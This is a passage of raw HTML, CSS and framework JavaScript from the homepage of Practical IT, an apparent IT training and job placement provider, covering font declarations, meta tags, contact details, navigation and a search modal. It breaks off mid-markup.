U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x7T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x_T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6xHT2lv0tKk.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3bWuYMBYro.woff2)} :root{ --font-primary: 'Open Sans', '_font_fallback_1443434986479', sans-serif; } @font-face { font-family: '_font_fallback_1443434986479'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 106.88%; descent-override: 29.30%; line-gap-override: 0.00%; } :root{ --font-secondary: 'Barlow Condensed', '_font_fallback_1378152986905', sans-serif; } @font-face { font-family: '_font_fallback_1378152986905'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 100.00%; descent-override: 20.00%; line-gap-override: 0.00%; }</style><!-- responsive meta --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><!-- title --><title>
      Practical IT - YOUR PATH TO IT CAREERS

    </title><!-- canonical url --><!-- noindex robots --><!-- meta-description --><meta name="description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta name="astro-view-transitions-enabled" content="true"><meta name="astro-view-transitions-fallback" content="animate"><script type="module" src="/_astro/ClientRouter.astro_astro_type_script_index_0_lang.DlbB_We1.js"></script><!-- author from config.json --><meta name="author" content="practicalit"><!-- og-title --><meta property="og:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- og-description --><meta property="og:description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta property="og:type" content="website"><meta property="og:url" content="https://thepracticalit.com/"><!-- twitter-title --><meta name="twitter:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- twitter-description --><meta name="twitter:description" content="Practical IT is a leading provider of IT training and job placement services.
"><!-- og-image --><meta property="og:image" content="https://thepracticalit.com/images/og-image.png"><!-- twitter-image --><meta name="twitter:image" content="https://thepracticalit.com/images/og-image.png"><meta name="twitter:card" content="summary_large_image"><link rel="stylesheet" href="/_astro/autoplay.Cm8ke0I4.css">
<link rel="stylesheet" href="/_astro/_regular_.B--2Sgxr.css">
<style>.swiper-button-next[data-astro-cid-gafjmexm],.swiper-button-prev[data-astro-cid-gafjmexm]{transition:transform .3s ease-in-out,opacity .3s ease-in-out;position:absolute;opacity:0}.swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(50px);right:160px}.swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-50px);left:160px}.swiper-slide[data-astro-cid-gafjmexm]{position:relative}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm],.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{opacity:1}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(100px)}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-100px)}.card[data-astro-cid-wfz7y5tp]{border-radius:12px;overflow:hidden;transition:background-color .3s ease,box-shadow .3s ease;background-color:#fff}.card[data-astro-cid-wfz7y5tp].hoverable:hover{background-color:#e6f7ff!important;box-shadow:0 4px 15px #0000001a}.card[data-astro-cid-wfz7y5tp].hoverable:hover .group-hover\:text-white[data-astro-cid-wfz7y5tp]{color:#000!important}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]{text-decoration:none}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]:hover{background-color:transparent}
.card[data-astro-cid-pdgmiqv6]{width:100%;height:250px;display:flex;align-items:center;justify-content:center;overflow:hidden}.card-image[data-astro-cid-pdgmiqv6]{width:100%;height:100%;object-fit:cover}
</style></head> <body class="overflow-x-hidden leading-[22px] relative">    <div class="bg-secondary dark:bg-darkmode-secondary pt-4 pb-2"><div class="container"><div class="row items-center gy-2"><div class="md:col-6 text-center md:text-left"><div class="flex items-center justify-center md:justify-start"><span class="text-white/80 text-sm mr-4 leading-6">Connect with us:
</span><ul class="social-icons-topbar inline-block text-sm"> <li> <a aria-label="facebook" href="https://www.facebook.com/thepracticalit/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">facebook</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg> </a> </li><li> <a aria-label="x" href="https://x.com/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">x</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg> </a> </li><li> <a aria-label="github" href="https://www.github.com/practicalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">github</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg> </a> </li><li> <a aria-label="YouTube" href="https://www.youtube.com/@thepracticalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">YouTube</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </li> </ul></div></div><div class="md:col-6 text-center md:text-right"><ul class="flex justify-center md:justify-end"><li class="mx-0 border-r border-border/50"><a class="text-white/80 hover:text-primary/80 inline-block text-sm lg:px-3 px-2 py-1 md:py-0 duration-200 leading-6" href="mailto:info@thepracticalit.com">info@thepracticalit.com</a></li><li class="mx-0"><a class="text-white/80 hover:text-primary/80 inline-block lg:px-3 px-2 py-1 md:py-0 text-sm duration-200 leading-6" href="tel:240 877 8161">Call Now: <span class="font-bold dark:text-darkmode-primary">240 877 8161</span></a></li></ul></div></div></div></div><header class="header z-30 sticky top-0"> <nav class="navbar container">  <div class="order-0"> <a href="/" class="navbar-brand inline-block">  <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="inline-block dark:hidden rounded-t-xl"> <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="hidden dark:inline-block rounded-t-xl"> </a> </div>  <input id="nav-toggle" type="checkbox" class="hidden"> <label for="nav-toggle" class="order-3 cursor-pointer flex items-center lg:hidden text-text-dark dark:text-darkmode-text-dark lg:order-1"> <svg id="show-button" class="h-6 fill-current block" viewBox="0 0 20 20"> <title>Menu Open</title> <path d="M0 3h20v2H0V3z m0 6h20v2H0V9z m0 6h20v2H0V0z"></path> </svg> <svg id="hide-button" class="h-6 fill-current hidden" viewBox="0 0 20 20"> <title>Menu Close</title> <polygon points="11 9 22 9 22 11 11 11 11 22 9 22 9 11 -2 11 -2 9 9 9 9 -2 11 -2" transform="rotate(45 10 10)"></polygon> </svg> </label>  <ul id="nav-menu" class="navbar-nav order-3 hidden w-full pb-6 lg:order-1 lg:flex lg:w-auto lg:space-x-2 lg:pb-0 xl:space-x-4"> <li class="nav-item"> <a href="/" class="nav-link block active"> Home </a> </li><li class="nav-item"> <a href="/about" class="nav-link block false"> About </a> </li><li class="nav-item"> <a href="/courses" class="nav-link block false"> Courses </a> </li><li class="nav-item"> <a href="/blog" class="nav-link block false"> blog </a> </li><li class="nav-item"> <a href="/team" class="nav-link block false"> Team </a> </li><li class="nav-item"> <a href="/contact" class="nav-link block false"> Contact </a> </li>  <li class="mt-4 inline-block lg:hidden"> <a class="btn btn-primary hover-ripple" href="/tutorials"> Free Tutorials </a> </li> </ul> <div class="order-1 ml-auto flex items-center md:order-2 lg:ml-0">  <button class="border-border text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary  mr-5 inline-block border-r pr-5 text-xl  " aria-label="search" data-search-trigger> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M456.69 421.39 362.6 327.3a173.81 173.81 0 0 0 34.84-104.58C397.44 126.38 319.06 48 222.72 48S48 126.38 48 222.72s78.38 174.72 174.72 174.72A173.81 173.81 0 0 0 327.3 362.6l94.09 94.09a25 25 0 0 0 35.3-35.3zM97.92 222.72a124.8 124.8 0 1 1 124.8 124.8 124.95 124.95 0 0 1-124.8-124.8z"></path></svg> </button>  <div class="theme-switcher undefined"><input id="theme-switcher" data-theme-switcher type="checkbox"><label for="theme-switcher"><span class="sr-only">theme switcher</span><span><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-100 dark:opacity-0" viewBox="0 0 56 56" fill="#fff" height="16" width="16"><path d="M30 4.6c0-1-.9-2-2-2a2 2 0 0 0-2 2v5c0 1 .9 2 2 2s2-1 2-2Zm9.6 9a2 2 0 0 0 0 2.8c.8.8 2 .8 2.9 0L46 13a2 2 0 0 0 0-2.9 2 2 0 0 0-3 0Zm-26 2.8c.7.8 2 .8 2.8 0 .8-.7.8-2 0-2.9L13 10c-.7-.7-2-.8-2.9 0-.7.8-.7 2.1 0 3ZM28 16a12 12 0 0 0-12 12 12 12 0 0 0 12 12 12 12 0 0 0 12-12 12 12 0 0 0-12-12Zm23.3 14c1.1 0 2-.9 2-2s-.9-2-2-2h-4.9a2 2 0 0 0-2 2c0 1.1 1 2 2 2ZM4.7 26a2 2 0 0 0-2 2c0 1.1.9 2 2 2h4.9c1 0 2-.9 2-2s-1-2-2-2Zm37.8 13.6a2 2 0 0 0-3 0 2 2 0 0 0 0 2.9l3.6 3.5a2 2 0 0 0 2.9 0c.8-.8.8-2.1 0-3ZM10 43.1a2 2 0 0 0 0 2.9c.8.7 2.1.8 3 0l3.4-3.5c.8-.8.8-2.1 0-2.9-.8-.8-2-.8-2.9 0Zm20 3.4c0-1.1-.9-2-2-2a2 2 0 0 0-2 2v4.9c0 1 .9 2 2 2s2-1 2-2Z"></path></svg><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-0 dark:opacity-100" viewBox="0 0 24 24" fill="none" height="16" width="16"><path fill="#000" fill-rule="evenodd" clip-rule="evenodd" d="M8.2 2.2c1-.4 2 .6 1.6 1.5-1 3-.4 6.4 1.8 8.7a8.4 8.4 0 0 0 8.7 1.8c1-.3 2 .5 1.5 1.5v.1a10.3 10.3 0 0 1-9.4 6.2A10.3 10.3 0 0 1 3.2 6.7c1-2 2.9-3.5 4.9-4.4Z"></path></svg></span></label></div><script type="module">const o=window.matchMedia("(prefers-color-scheme: dark)");o.addEventListener("change",()=>r(document.querySelectorAll("[data-theme-switcher]")));function r(e){const t=o.matches?"dark":"light",c=(localStorage.getItem("theme")||t)==="dark";e.forEach(a=>a.checked=c),document.documentElement.classList.toggle("dark",c)}const h=()=>{const e=document.querySelectorAll("[data-theme-switcher]");r(e),e.forEach(t=>{t.addEventListener("click",function(){const n=o.matches?"dark":"light",a=(localStorage.getItem("theme")||n)==="light"?"dark":"light";localStorage.setItem("theme",a),r(e)})})};h();document.addEventListener("astro:after-swap",h);</script> <!-- <LanguageSwitcher client:load lang={lang} pathname={pathname} /> -->  <a class="btn ml-4 btn-green-primary hover:glow-shadow hidden lg:inline-block" href="/tutorials"> Free Tutorials </a> </div> </nav> </header> <script type="module">document.addEventListener("astro:page-load",()=>{const t=document.querySelector(".navbar-toggler"),o=document.querySelector(".navbar-nav");t?.addEventListener("click",()=>{t.classList.toggle("active"),o&&o.classList.toggle("active")});const e=document.querySelector(".header");window.addEventListener("scroll",()=>{e&&(window.scrollY>0?e.classList.add("header-fixed-top"):e.classList.remove("header-fixed-top"))}),document.querySelectorAll(".nav-dropdown > span").forEach(c=>{c?.addEventListener("click",n=>{if(window.innerWidth<1024){n.preventDefault();const r=n.target.closest(".nav-dropdown");document.querySelectorAll(".nav-dropdown").forEach(a=>{a!==r&&a.classList.remove("active")}),r?.classList.toggle("active")}})})});</script> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="Z2rlUH1" prefix="r22" component-url="/_astro/SearchModal.D5NHpEj1.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;lang&quot;:[0,&quot;en&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;SearchModal&quot;,&quot;value&quot;:true}" await-children><div id="searchModal" class="search-modal"><div id="searchModalOverlay" class="search-modal-overlay"></div><div class="search-wrapper"><div class="search-wrapper-header"><label for="searchInput" class="absolute left-7 top-[calc(50%-7px)]"><span class="sr-only">search icon</span><svg viewBox="0 0 512 512" height="18" width="18" class="-mt-0.5"><title>search icon</title><path fill="currentcolor" d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"></path></svg></label><input id="searchInput" placeholder="Search..." class="search-wrapper-header-input" type="input" autofocus="" autoComplete="off" name="search" value=""/></div><div class="search-wrapper-body"><div class="py-8 text-center">Type something to search...</div></div><div class="search-wrapper-footer"><span class="flex items-center"><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"></path></svg></kbd><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 5h9.592L8 10.481 3.204 